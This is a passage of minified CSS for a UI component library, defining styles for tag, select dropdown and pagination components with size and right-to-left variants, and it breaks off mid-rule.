.next-tag-medium{margin-right:8px;margin-bottom:8px}.next-tag-group .next-tag-small{margin-right:4px;margin-bottom:4px}.next-tag{display:inline-block;max-width:100%;vertical-align:middle;border-width:1px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;border-style:solid;overflow:hidden;white-space:nowrap;-webkit-transition:all .1s linear;transition:all .1s linear;font-size:0;outline:0}.next-tag,.next-tag *,.next-tag :after,.next-tag :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-tag>.next-tag-body{position:relative;display:inline-block;height:100%;text-align:center;vertical-align:middle;max-width:100%;cursor:default}.next-tag>.next-tag-body>a{text-decoration:none;color:inherit}.next-tag>.next-tag-body>a:before{content:" ";position:absolute;display:block;top:0;left:0;right:0;bottom:0}.next-tag>.next-tag-body .next-icon{line-height:1;vertical-align:baseline}.next-tag>.next-tag-body .next-icon:before{font-size:inherit}.next-tag.next-tag-body-pointer{cursor:pointer}.next-tag.disabled,.next-tag[disabled]{cursor:not-allowed;pointer-events:none}.next-tag-blue{background-color:#4494f9;border-color:#4494f9;color:#fff}.next-tag-blue-inverse{background-color:rgba(68,148,249,.25);border-color:#4494f9;color:#4494f9}.next-tag-green{background-color:#46bc15;border-color:#46bc15;color:#fff}.next-tag-green-inverse{background-color:rgba(70,188,21,.25);border-color:#46bc15;color:#46bc15}.next-tag-orange{background-color:#ff9300;border-color:#ff9300;color:#fff}.next-tag-orange-inverse{background-color:rgba(255,147,0,.25);border-color:#ff9300;color:#ff9300}.next-tag-red{background-color:#ff3000;border-color:#ff3000;color:#fff}.next-tag-red-inverse{background-color:rgba(255,48,0,.25);border-color:#ff3000;color:#ff3000}.next-tag-turquoise{background-color:#01c1b2;border-color:#01c1b2;color:#fff}.next-tag-turquoise-inverse{background-color:rgba(1,193,178,.25);border-color:#01c1b2;color:#01c1b2}.next-tag-yellow{background-color:#fccc12;border-color:#fccc12;color:#fff}.next-tag-yellow-inverse{background-color:rgba(252,204,18,.25);border-color:#fccc12;color:#fccc12}.next-tag-large{height:40px;padding:0;line-height:38px;font-size:0}.next-tag-large>.next-tag-body{font-size:16px;padding:0 16px;min-width:48px}.next-tag-large.next-tag-closable>.next-tag-body{padding:0 0 0 16px;max-width:calc(100% - 48px)}.next-tag-large[dir=rtl].next-tag-closable>.next-tag-body{padding:0 16px 0 0}.next-tag-large.next-tag-closable>.next-tag-close-btn{margin-left:16px;padding-right:16px}.next-tag-large.next-tag-closable>.next-tag-close-btn .next-icon .next-icon-remote,.next-tag-large.next-tag-closable>.next-tag-close-btn .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-tag-large[dir=rtl]>.next-tag-close-btn{margin-right:16px;margin-left:0;padding-right:0;padding-left:16px}.next-tag-medium{height:32px;padding:0;line-height:30px;font-size:0}.next-tag-medium>.next-tag-body{font-size:14px;padding:0 12px;min-width:40px}.next-tag-medium.next-tag-closable>.next-tag-body{padding:0 0 0 12px;max-width:calc(100% - 36px)}.next-tag-medium[dir=rtl].next-tag-closable>.next-tag-body{padding:0 12px 0 0}.next-tag-medium.next-tag-closable>.next-tag-close-btn{margin-left:12px;padding-right:12px}.next-tag-medium.next-tag-closable>.next-tag-close-btn .next-icon .next-icon-remote,.next-tag-medium.next-tag-closable>.next-tag-close-btn .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tag-medium[dir=rtl]>.next-tag-close-btn{margin-right:12px;margin-left:0;padding-right:0;padding-left:12px}.next-tag-small{height:24px;padding:0;line-height:22px;font-size:0}.next-tag-small>.next-tag-body{font-size:12px;padding:0 8px;min-width:28px}.next-tag-small.next-tag-closable>.next-tag-body{padding:0 0 0 8px;max-width:calc(100% - 24px)}.next-tag-small[dir=rtl].next-tag-closable>.next-tag-body{padding:0 8px 0 0}.next-tag-small.next-tag-closable>.next-tag-close-btn{margin-left:8px;padding-right:8px}.next-tag-small.next-tag-closable>.next-tag-close-btn .next-icon .next-icon-remote,.next-tag-small.next-tag-closable>.next-tag-close-btn .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0)and (min-resolution:0.001dpcm){.next-tag-small.next-tag-closable>.next-tag-close-btn .next-icon{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-tag-small.next-tag-closable>.next-tag-close-btn .next-icon:before{width:16px;font-size:16px}}.next-tag-small[dir=rtl]>.next-tag-close-btn{margin-right:8px;margin-left:0;padding-right:0;padding-left:8px}.next-tag-default{cursor:default}.next-tag-closable{position:relative}.next-tag-closable>.next-tag-close-btn{display:inline-block;vertical-align:middle;height:100%;text-align:center;cursor:pointer}.next-tag-checkable{cursor:pointer;position:relative;border-radius:3px}.next-tag-checkable.checked:before{-webkit-animation:fadeInRightForTag .4s cubic-bezier(.78,.14,.15,.86);animation:fadeInRightForTag .4s cubic-bezier(.78,.14,.15,.86)}.next-tag-checkable.checked:after{-webkit-animation:zoomIn .4s cubic-bezier(.78,.14,.15,.86);animation:zoomIn .4s cubic-bezier(.78,.14,.15,.86)}.next-tag-checkable.next-tag-small:not(.next-tag-level-primary):before{right:-10px;bottom:-10px;width:20px;height:20px}.next-tag-checkable.next-tag-small:not(.next-tag-level-primary):after{font-size:8px;line-height:8px;right:0;bottom:0}.next-tag-checkable.next-tag-medium:not(.next-tag-level-primary):before{right:-14px;bottom:-14px;width:28px;height:28px}.next-tag-checkable.next-tag-medium:not(.next-tag-level-primary):after{font-size:12px;line-height:12px;right:0;bottom:0}.next-tag-checkable.next-tag-large:not(.next-tag-level-primary):before{right:-18px;bottom:-18px;width:36px;height:36px}.next-tag-checkable.next-tag-large:not(.next-tag-level-primary):after{font-size:16px;line-height:16px;right:0;bottom:0}.next-tag-checkable.next-tag-level-secondary.disabled,.next-tag-checkable.next-tag-level-secondary[disabled]{color:#ccc;border-color:#eee;background-color:#fafafa}.next-tag-zoom-appear,.next-tag-zoom-enter{-webkit-animation:fadeInLeft .4s cubic-bezier(.78,.14,.15,.86);animation:fadeInLeft .4s cubic-bezier(.78,.14,.15,.86);-webkit-animation-fill-mode:both;animation-fill-mode:both}.next-tag-zoom-leave{-webkit-animation:zoomOut .3s ease-in;animation:zoomOut .3s ease-in;-webkit-animation-fill-mode:both;animation-fill-mode:both}.next-select{display:inline-block;position:relative;font-size:0;vertical-align:middle}.next-select,.next-select *,.next-select :after,.next-select :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-select-trigger{min-width:100px;outline:0;-webkit-transition:all .1s linear;transition:all .1s linear}.next-select-trigger .next-input-label{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.next-select-trigger .next-select-values{display:block;width:100%;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;overflow:hidden}.next-select-trigger .next-select-values>em{font-style:inherit}.next-select-trigger .next-select-values input{padding-left:0;padding-right:0}.next-select-trigger .next-input-control{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.next-select-trigger .next-input-control>*{display:inline-block;width:auto}.next-select-trigger .next-input-control>.next-select-arrow{padding-right:0}.next-select-trigger .next-input.next-disabled em{color:#ccc}.next-select-trigger .next-input.next-disabled .next-select-arrow{cursor:not-allowed}.next-select-trigger .next-select-clear{display:none}.next-select-trigger.next-has-clear:hover .next-select-clear{display:inline-block}.next-select-trigger.next-has-clear:hover .next-select-arrow{display:none}.next-select .next-select-inner{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;min-width:100px;outline:0;color:#333}.next-select .next-select-inner .next-tag{line-height:1;margin-right:4px;margin-bottom:3px;padding-left:0;padding-right:0}.next-select .next-select-inner .next-input-inner{width:auto}.next-select-trigger-search{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:100%;max-width:100%}.next-select-trigger-search>input,.next-select-trigger-search>span{display:block;font-size:inherit;font-family:inherit;letter-spacing:inherit;white-space:nowrap;overflow:hidden}.next-select-trigger-search input{position:absolute;background-color:transparent;width:100%;height:100%!important;z-index:1;left:0;border:0;outline:0;margin:0;padding:0;cursor:inherit}.next-select-trigger-search>span{position:relative;visibility:hidden;white-space:pre;max-width:100%;z-index:-1}.next-select-single.next-no-search{cursor:pointer}.next-select-single.next-has-search.next-active .next-select-values>em{display:none}.next-select-single.next-inactive .next-select-values>em+.next-select-trigger-search,.next-select-single.next-no-search .next-select-values>em+.next-select-trigger-search{width:1px;opacity:0;filter:alpha(opacity=0)}.next-select-single .next-select-values{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.next-select-single .next-select-values>em{vertical-align:middle;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.next-select-multiple .next-select-compact{position:relative;white-space:nowrap}.next-select-multiple .next-select-compact .next-select-trigger-search{width:auto}.next-select-multiple .next-select-compact .next-select-tag-compact{position:absolute;top:0;right:0;z-index:1;padding:0 4px 0 16px;color:#333;background:-webkit-linear-gradient(left,transparent,#fff 10px);background:linear-gradient(90deg,transparent,#fff 10px)}.next-select-multiple .next-disabled .next-select-tag-compact{background:-webkit-linear-gradient(left,transparent,#fafafa 10px);background:linear-gradient(90deg,transparent,#fafafa 10px)}.next-select-multiple .next-select-values,.next-select-tag .next-select-values{margin-bottom:-3px;height:auto!important}.next-select-multiple .next-select-trigger-search,.next-select-tag .next-select-trigger-search{margin-bottom:3px}.next-select-multiple .next-tag+.next-select-trigger-search,.next-select-tag .next-tag+.next-select-trigger-search{width:auto;min-width:1px}.next-select-multiple .next-input,.next-select-tag .next-input{height:auto;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}.next-select-multiple.next-small .next-select-values,.next-select-tag.next-small .next-select-values{min-height:22px;padding-top:4px;padding-bottom:4px;line-height:14px}.next-select-multiple.next-small .next-select-values-compact,.next-select-tag.next-small .next-select-values-compact{height:24px!important}.next-select-multiple.next-small .next-tag,.next-select-tag.next-small .next-tag{border:0;padding-top:0;padding-bottom:0;height:14px}.next-select-multiple.next-small .next-tag-body,.next-select-multiple.next-small .next-tag .next-tag-body,.next-select-multiple.next-small .next-tag .next-tag-close-btn,.next-select-tag.next-small .next-tag-body,.next-select-tag.next-small .next-tag .next-tag-body,.next-select-tag.next-small .next-tag .next-tag-close-btn{line-height:14px}.next-select-multiple.next-small .next-input-control,.next-select-multiple.next-small .next-input-inner,.next-select-multiple.next-small .next-input-label,.next-select-multiple.next-small .next-select-tag-compact,.next-select-tag.next-small .next-input-control,.next-select-tag.next-small .next-input-inner,.next-select-tag.next-small .next-input-label,.next-select-tag.next-small .next-select-tag-compact{line-height:22px}.next-select-multiple.next-medium .next-select-values,.next-select-tag.next-medium .next-select-values{min-height:30px;padding-top:5px;padding-bottom:5px;line-height:20px}.next-select-multiple.next-medium .next-select-values-compact,.next-select-tag.next-medium .next-select-values-compact{height:32px!important}.next-select-multiple.next-medium .next-tag,.next-select-tag.next-medium .next-tag{padding-top:1px;padding-bottom:1px;height:20px}.next-select-multiple.next-medium .next-tag .next-tag-body,.next-select-multiple.next-medium .next-tag .next-tag-close-btn,.next-select-tag.next-medium .next-tag .next-tag-body,.next-select-tag.next-medium .next-tag .next-tag-close-btn{line-height:18px}.next-select-multiple.next-medium .next-input-control,.next-select-multiple.next-medium .next-input-inner,.next-select-multiple.next-medium .next-input-label,.next-select-multiple.next-medium .next-select-tag-compact,.next-select-tag.next-medium .next-input-control,.next-select-tag.next-medium .next-input-inner,.next-select-tag.next-medium .next-input-label,.next-select-tag.next-medium .next-select-tag-compact{line-height:30px}.next-select-multiple.next-large .next-select-values,.next-select-tag.next-large .next-select-values{min-height:38px;padding-top:7px;padding-bottom:7px;line-height:24px}.next-select-multiple.next-large .next-select-values-compact,.next-select-tag.next-large .next-select-values-compact{height:40px!important}.next-select-multiple.next-large .next-tag,.next-select-tag.next-large .next-tag{padding-top:3px;padding-bottom:3px;height:24px}.next-select-multiple.next-large .next-tag .next-tag-body,.next-select-multiple.next-large .next-tag .next-tag-close-btn,.next-select-tag.next-large .next-tag .next-tag-body,.next-select-tag.next-large .next-tag .next-tag-close-btn{line-height:18px}.next-select-multiple.next-large .next-input-control,.next-select-multiple.next-large .next-input-inner,.next-select-multiple.next-large .next-input-label,.next-select-multiple.next-large .next-select-tag-compact,.next-select-tag.next-large .next-input-control,.next-select-tag.next-large .next-input-inner,.next-select-tag.next-large .next-input-label,.next-select-tag.next-large .next-select-tag-compact{line-height:38px}.next-select-auto-complete{width:160px}.next-select-auto-complete .next-input{width:100%}.next-select-auto-complete .next-input .next-input-hint-wrap{padding-right:1px}.next-select-auto-complete .next-input .next-select-arrow{padding-left:0}.next-select.next-active .next-select-arrow .next-icon-arrow-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-select .next-select-unfold-icon:before{content:""}.next-select-symbol-fold:before{content:"\e63d"}.next-select-arrow{cursor:pointer;width:auto!important;text-align:center;-webkit-transition:all .1s linear;transition:all .1s linear}.next-select-popup-wrap{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease;animation-timing-function:ease;padding:0}.next-select-spacing-tb{padding:0}.next-select-menu-wrapper{max-height:260px;overflow:auto;border:1px solid #e6e6e6;border-radius:3px;-webkit-box-shadow:none;box-shadow:none}.next-select-menu-wrapper .next-select-menu{max-height:none;border:none}.next-select-menu{max-height:260px;overflow:auto}.next-select-menu .next-select-menu-empty-content{padding-left:8px;padding-right:8px;color:#999}.next-select-menu.next-select-auto-complete-menu.next-select-menu-empty{display:none}.next-select-menu .next-menu-item-text .next-icon{vertical-align:middle}.next-select-all{display:block;cursor:pointer;padding:0 8px;margin:0 12px 8px;border-bottom:1px solid #e6e6e6}.next-select-all:hover{color:#2580e7}.next-select-all .next-menu-icon-selected.next-icon{display:inline-block!important;top:auto;color:#209bfa}.next-select-highlight{color:#209bfa;font-size:14px}.next-select-in-ie.next-select-trigger .next-select-values{overflow:visible}.next-select-in-ie.next-select-trigger .next-input-control,.next-select-in-ie.next-select-trigger .next-input-label{width:1px}.next-select-in-ie.next-select-trigger .next-input-control>*{display:table-cell;width:1%}.next-select-in-ie.next-select-trigger .next-select-arrow{display:table-cell}.next-select-in-ie.next-select-trigger .next-select-clear{display:none}.next-select-in-ie.next-select-trigger.next-select-multiple .next-select-inner,.next-select-in-ie.next-select-trigger.next-select-tag .next-select-inner{vertical-align:top}.next-select-in-ie.next-select-trigger .next-select-inner,.next-select-in-ie.next-select-trigger.next-select-single .next-select-values{display:inline-table}.next-select-in-ie.next-select-trigger.next-select-single .next-input.next-small .next-select-values{line-height:24px}.next-select-in-ie.next-select-trigger.next-select-single .next-input.next-medium .next-select-values{line-height:32px}.next-select-in-ie.next-select-trigger.next-select-single .next-input.next-large .next-select-values{line-height:40px}.next-select-in-ie.next-select-trigger .next-select-trigger-search>span{max-width:100px}.next-select-in-ie.next-select-trigger.next-select-single.next-select-in-ie-fixwidth .next-select-values{position:relative}.next-select-in-ie.next-select-trigger.next-select-single.next-select-in-ie-fixwidth .next-select-values>em{position:absolute;display:inline-block;height:100%;line-height:1;vertical-align:middle;overflow:hidden;left:4px;right:0;top:30%}.next-select-in-ie.next-select-trigger.next-select-single.next-inactive .next-select-values>em+.next-select-trigger-search,.next-select-in-ie.next-select-trigger.next-select-single.next-no-search .next-select-values>em+.next-select-trigger-search{filter:alpha(opacity=0);font-size:0}.next-select-in-ie.next-select-trigger.next-no-search .next-select-trigger-search input{color:inherit}@media screen and (-webkit-min-device-pixel-ratio:0){.next-select-multiple .next-select-compact .next-select-tag-compact{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff 10px);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 10px)}.next-select-multiple .next-disabled .next-select-tag-compact{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fafafa 10px);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fafafa 10px)}}.next-select.next-select-multiple[dir=rtl] .next-select-compact .next-select-tag-compact{left:0;right:auto;padding:0 16px 0 4px;background:-webkit-linear-gradient(right,hsla(0,0%,100%,0),#fff 10px);background:linear-gradient(270deg,hsla(0,0%,100%,0),#fff 10px)}.next-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.next-pagination[dir=rtl] .next-pagination-total{margin-right:0;margin-left:16px}.next-pagination[dir=rtl] .next-pagination-jump-go{margin-left:0;margin-right:4px}.next-pagination[dir=rtl] .next-pagination-size-selector-title{margin-right:0;margin-left:4px}.next-pagination[dir=rtl] .next-pagination-size-selector-btn.next-btn-text+.next-pagination-size-selector-btn{border-left:none;border-right:1px solid #e6e6e6}.next-pagination[dir=rtl] .next-pagination-pages+.next-pagination-size-selector,.next-pagination[dir=rtl] .next-pagination-size-selector+.next-pagination-pages{margin-left:0;margin-right:40px}.next-pagination[dir=rtl].next-start .next-pagination-pages{float:left}.next-pagination[dir=rtl].next-end .next-pagination-pages,.next-pagination[dir=rtl].next-start .next-pagination-size-selector{float:right}.next-pagination[dir=rtl].next-end .next-pagination-size-selector{float:left}.next-pagination[dir=rtl].next-small .next-pagination-list{margin:0 4px}.next-pagination[dir=rtl].next-small .next-pagination-total{line-height:24px;vertical-align:middle}.next-pagination[dir=rtl].next-small .next-pagination-item{padding:0 6px;border-width:1px;border-radius:3px}.next-pagination[dir=rtl].next-small .next-pagination-item+.next-pagination-item{margin:0 4px 0 0}.next-pagination[dir=rtl].next-small .next-pagination-ellipsis{height:24px;line-height:24px;margin-left:8px;margin-right:8px}.next-pagination[dir=rtl].next-small .next-pagination-ellipsis .next-icon-remote,.next-pagination[dir=rtl].next-small .next-pagination-ellipsis:before{width:12px;font-size:12px;line-height:inherit}.next-pagination[dir=rtl].next-small .next-pagination-display,.next-pagination[dir=rtl].next-small .next-pagination-display em,.next-pagination[dir=rtl].next-small .next-pagination-jump-text{font-size:12px}.next-pagination[dir=rtl].next-small .next-pagination-jump-input{width:28px}.next-pagination[dir=rtl].next-small .next-pagination-size-selector-title{height:24px;line-height:24px;font-size:12px;vertical-align:middle}.next-pagination[dir=rtl].next-small .next-pagination-size-selector-btn{padding:0 8px}.next-pagination[dir=rtl].next-small .next-pagination-item.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-small .next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination[dir=rtl].next-small .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-small .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination[dir=rtl].next-medium .next-pagination-list{margin:0 4px}.next-pagination[dir=rtl].next-medium .next-pagination-total{line-height:32px;vertical-align:middle}.next-pagination[dir=rtl].next-medium .next-pagination-item{padding:0 10px;border-width:1px;border-radius:3px}.next-pagination[dir=rtl].next-medium .next-pagination-item+.next-pagination-item{margin:0 4px 0 0}.next-pagination[dir=rtl].next-medium .next-pagination-ellipsis{height:32px;line-height:32px;margin-left:8px;margin-right:8px}.next-pagination[dir=rtl].next-medium .next-pagination-ellipsis .next-icon-remote,.next-pagination[dir=rtl].next-medium .next-pagination-ellipsis:before{width:12px;font-size:12px;line-height:inherit}.next-pagination[dir=rtl].next-medium .next-pagination-display,.next-pagination[dir=rtl].next-medium .next-pagination-display em,.next-pagination[dir=rtl].next-medium .next-pagination-jump-text{font-size:14px}.next-pagination[dir=rtl].next-medium .next-pagination-jump-input{width:36px}.next-pagination[dir=rtl].next-medium .next-pagination-size-selector-title{height:32px;line-height:32px;font-size:14px;vertical-align:middle}.next-pagination[dir=rtl].next-medium .next-pagination-size-selector-btn{padding:0 12px}.next-pagination[dir=rtl].next-medium .next-pagination-item.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-medium .next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination[dir=rtl].next-medium .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-medium .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination[dir=rtl].next-large .next-pagination-list{margin:0 8px}.next-pagination[dir=rtl].next-large .next-pagination-total{line-height:40px;vertical-align:middle}.next-pagination[dir=rtl].next-large .next-pagination-item{padding:0 15px;border-width:1px;border-radius:3px}.next-pagination[dir=rtl].next-large .next-pagination-item+.next-pagination-item{margin:0 8px 0 0}.next-pagination[dir=rtl].next-large .next-pagination-ellipsis{height:40px;line-height:40px;margin-left:8px;margin-right:8px}.next-pagination[dir=rtl].next-large .next-pagination-ellipsis .next-icon-remote,.next-pagination[dir=rtl].next-large .next-pagination-ellipsis:before{width:16px;font-size:16px;line-height:inherit}.next-pagination[dir=rtl].next-large .next-pagination-display,.next-pagination[dir=rtl].next-large .next-pagination-display em,.next-pagination[dir=rtl].next-large .next-pagination-jump-text{font-size:16px}.next-pagination[dir=rtl].next-large .next-pagination-jump-input{width:48px}.next-pagination[dir=rtl].next-large .next-pagination-size-selector-title{height:40px;line-height:40px;font-size:16px;vertical-align:middle}.next-pagination[dir=rtl].next-large .next-pagination-size-selector-btn{padding:0 16px}.next-pagination[dir=rtl].next-large .next-pagination-item.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-large .next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination[dir=rtl].next-large .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination[dir=rtl].next-large .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination{font-size:0}.next-pagination,.next-pagination *,.next-pagination :after,.next-pagination :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-pagination:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-pagination-total{display:inline-block;font-size:14px;margin-right:16px}.next-pagination-pages{display:inline-block}.next-pagination-list{display:inline-block;vertical-align:top}.next-pagination .next-pagination-item:not([disabled]){display:inline-block;border-style:solid;border-color:#ddd;background:#fff;color:#333;-webkit-box-shadow:none;box-shadow:none}.next-pagination .next-pagination-item{-webkit-transition:none;transition:none}.next-pagination .next-pagination-item.next-current{border-color:#209bfa;background:#209bfa;color:#fff;-webkit-box-shadow:none;box-shadow:none}.next-pagination .next-pagination-item.next-current:focus,.next-pagination .next-pagination-item.next-current:hover{border-color:#209bfa;background:#fff;color:#209bfa;-webkit-box-shadow:none;box-shadow:none}.next-pagination-ellipsis{display:inline-block;color:#999;vertical-align:top}.next-pagination-display{display:inline-block;margin:0 16px;color:#333;vertical-align:middle}.next-pagination-display em{font-style:normal;color:#209bfa}.next-pagination-jump-text{display:inline-block;vertical-align:middle;color:#999}.next-pagination-jump-input{margin:0 4px;vertical-align:top}.next-pagination-jump-go{margin-left:4px;vertical-align:top}.next-pagination-size-selector{display:inline-block;position:relative}.next-pagination-size-selector-title{margin-right:4px;color:#999}.next-pagination-size-selector-filter{display:inline-block;vertical-align:middle}.next-pagination-size-selector-dropdown{vertical-align:top;min-width:64px}.next-pagination-size-selector-dropdown .next-select-inner,.next-pagination-size-selector-popup{min-width:64px}.next-pagination-size-selector-btn.next-btn-text{height:auto;line-height:normal;color:#666;border-radius:0}.next-pagination-size-selector-btn.next-btn-text.next-current{color:#209bfa}.next-pagination-size-selector-btn.next-btn-text+.next-pagination-size-selector-btn{border-left:1px solid #e6e6e6}.next-pagination-pages+.next-pagination-size-selector,.next-pagination-size-selector+.next-pagination-pages{margin-left:40px}.next-pagination.next-hide{display:none}.next-pagination.next-start .next-pagination-pages{float:right}.next-pagination.next-end .next-pagination-pages,.next-pagination.next-start .next-pagination-size-selector{float:left}.next-pagination.next-end .next-pagination-size-selector{float:right}.next-pagination.next-small .next-pagination-list{margin:0 4px}.next-pagination.next-small .next-pagination-total{line-height:24px;vertical-align:middle}.next-pagination.next-small .next-pagination-item{padding:0 6px;border-width:1px;border-radius:3px}.next-pagination.next-small .next-pagination-item+.next-pagination-item{margin:0 0 0 4px}.next-pagination.next-small .next-pagination-ellipsis{height:24px;line-height:24px;margin-left:8px;margin-right:8px}.next-pagination.next-small .next-pagination-ellipsis .next-icon-remote,.next-pagination.next-small .next-pagination-ellipsis:before{width:12px;font-size:12px;line-height:inherit}.next-pagination.next-small .next-pagination-display,.next-pagination.next-small .next-pagination-display em,.next-pagination.next-small .next-pagination-jump-text{font-size:12px}.next-pagination.next-small .next-pagination-jump-input{width:28px}.next-pagination.next-small .next-pagination-size-selector-title{height:24px;line-height:24px;font-size:12px;vertical-align:middle}.next-pagination.next-small .next-pagination-size-selector-btn{padding:0 8px}.next-pagination.next-small .next-pagination-item.next-next:not([disabled]) i,.next-pagination.next-small .next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination.next-small .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination.next-small .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination.next-small.next-arrow-only .next-pagination-item.next-next,.next-pagination.next-small.next-arrow-only .next-pagination-item.next-prev{width:20px;padding:0}.next-pagination.next-small.next-arrow-only .next-pagination-item.next-next .next-icon,.next-pagination.next-small.next-arrow-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-small.next-arrow-prev-only .next-pagination-item.next-prev{width:20px;padding:0}.next-pagination.next-small.next-arrow-prev-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-small.next-no-border .next-pagination-item.next-next,.next-pagination.next-small.next-no-border .next-pagination-item.next-prev{padding:0;border:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.next-pagination.next-small.next-no-border .next-pagination-item.next-next .next-icon,.next-pagination.next-small.next-no-border .next-pagination-item.next-prev .next-icon{margin:0}.next-pagination.next-small.next-no-border .next-pagination-item.next-next:not([disabled]):hover i,.next-pagination.next-small.next-no-border .next-pagination-item.next-prev:not([disabled]):hover i{color:#209bfa}.next-pagination.next-small.next-no-border .next-pagination-display{margin:0 8px}.next-pagination.next-small.next-mini .next-pagination-item.next-prev{margin-right:4px}.next-pagination.next-small.next-mini .next-pagination-item.next-next{margin-left:4px}.next-pagination.next-medium .next-pagination-list{margin:0 4px}.next-pagination.next-medium .next-pagination-total{line-height:32px;vertical-align:middle}.next-pagination.next-medium .next-pagination-item{padding:0 10px;border-width:1px;border-radius:3px}.next-pagination.next-medium .next-pagination-item+.next-pagination-item{margin:0 0 0 4px}.next-pagination.next-medium .next-pagination-ellipsis{height:32px;line-height:32px;margin-left:8px;margin-right:8px}.next-pagination.next-medium .next-pagination-ellipsis .next-icon-remote,.next-pagination.next-medium .next-pagination-ellipsis:before{width:12px;font-size:12px;line-height:inherit}.next-pagination.next-medium .next-pagination-display,.next-pagination.next-medium .next-pagination-display em,.next-pagination.next-medium .next-pagination-jump-text{font-size:14px}.next-pagination.next-medium .next-pagination-jump-input{width:36px}.next-pagination.next-medium .next-pagination-size-selector-title{height:32px;line-height:32px;font-size:14px;vertical-align:middle}.next-pagination.next-medium .next-pagination-size-selector-btn{padding:0 12px}.next-pagination.next-medium .next-pagination-item.next-next:not([disabled]) i,.next-pagination.next-medium .next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination.next-medium .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination.next-medium .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination.next-medium.next-arrow-only .next-pagination-item.next-next,.next-pagination.next-medium.next-arrow-only .next-pagination-item.next-prev{width:28px;padding:0}.next-pagination.next-medium.next-arrow-only .next-pagination-item.next-next .next-icon,.next-pagination.next-medium.next-arrow-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-medium.next-arrow-prev-only .next-pagination-item.next-prev{width:28px;padding:0}.next-pagination.next-medium.next-arrow-prev-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-medium.next-no-border .next-pagination-item.next-next,.next-pagination.next-medium.next-no-border .next-pagination-item.next-prev{padding:0;border:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.next-pagination.next-medium.next-no-border .next-pagination-item.next-next .next-icon,.next-pagination.next-medium.next-no-border .next-pagination-item.next-prev .next-icon{margin:0}.next-pagination.next-medium.next-no-border .next-pagination-item.next-next:not([disabled]):hover i,.next-pagination.next-medium.next-no-border .next-pagination-item.next-prev:not([disabled]):hover i{color:#209bfa}.next-pagination.next-medium.next-no-border .next-pagination-display{margin:0 12px}.next-pagination.next-medium.next-mini .next-pagination-item.next-prev{margin-right:4px}.next-pagination.next-medium.next-mini .next-pagination-item.next-next{margin-left:4px}.next-pagination.next-large .next-pagination-list{margin:0 8px}.next-pagination.next-large .next-pagination-total{line-height:40px;vertical-align:middle}.next-pagination.next-large .next-pagination-item{padding:0 15px;border-width:1px;border-radius:3px}.next-pagination.next-large .next-pagination-item+.next-pagination-item{margin:0 0 0 8px}.next-pagination.next-large .next-pagination-ellipsis{height:40px;line-height:40px;margin-left:8px;margin-right:8px}.next-pagination.next-large .next-pagination-ellipsis .next-icon-remote,.next-pagination.next-large .next-pagination-ellipsis:before{width:16px;font-size:16px;line-height:inherit}.next-pagination.next-large .next-pagination-display,.next-pagination.next-large .next-pagination-display em,.next-pagination.next-large .next-pagination-jump-text{font-size:16px}.next-pagination.next-large .next-pagination-jump-input{width:48px}.next-pagination.next-large .next-pagination-size-selector-title{height:40px;line-height:40px;font-size:16px;vertical-align:middle}.next-pagination.next-large .next-pagination-size-selector-btn{padding:0 16px}.next-pagination.next-large .next-pagination-item.next-next:not([disabled]) i,.next-pagination.next-large 